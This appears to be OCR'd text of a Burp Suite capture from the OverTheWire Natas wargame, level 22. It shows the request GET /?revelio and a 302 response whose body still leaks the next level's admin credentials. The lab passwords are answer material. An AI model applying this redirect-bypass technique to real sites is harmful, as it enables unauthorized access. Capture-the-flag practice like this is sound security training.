 76 http://natas22.natas.labs.overt... GET / 200 1245 HTML 176.9.9.172 12:33:48 31 J... 8080
75 http://natas22.natas.labs.overt... GET /?revelio ✓ 302 1371 HTML 176.9.9.172 12:33:45 31 J... 8080
74 http://natas22.natas.labs.overt... GET /favicon.ico 404 489 HTML ico 404 Not Found 176.9.9.172 12:33:39 31 J... 8080
73 http://natas22.natas.labs.overt... GET / 200 1313 HTML 176.9.9.172 PHPSESSID=148a9... 12:33:38 31 J... 8080
Request
Pretty Raw Hex \n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: __utma=176859643.1329070341.1643077025.1643077025.1643077025.1; __utmz=
176859643.1643077025.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); PHPSESSID=
148a96fed5priha3m9d6m2k7e5
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 31 Jan 2022 03:33:49 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: /
8 Content-Length: 1049
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 <html>
15 <head>
16 <!-- This stuff in the header has nothing to do with the level -->
17 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
18 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
19 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
20 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
21 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
22 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
23 <script>
var wechallinfo = {
"level": "natas22", "pass": "chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ"
};
</script>
</head>
24 <body>
25 <h1>
natas22
</h1>
26 <div id="content">
27
28 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas23
29 Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE
</pre>